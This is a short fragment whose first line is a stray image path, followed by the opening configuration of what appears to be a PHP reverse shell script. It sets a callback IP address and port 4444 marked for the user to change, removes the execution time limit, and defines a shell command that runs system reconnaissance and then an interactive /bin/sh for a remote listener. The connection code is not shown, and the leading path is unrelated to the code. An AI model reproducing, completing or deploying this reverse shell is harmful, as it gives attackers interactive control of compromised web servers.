 set_time_limit (0);
$VERSION = "1.0";
$ip = '172.20.3.227';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;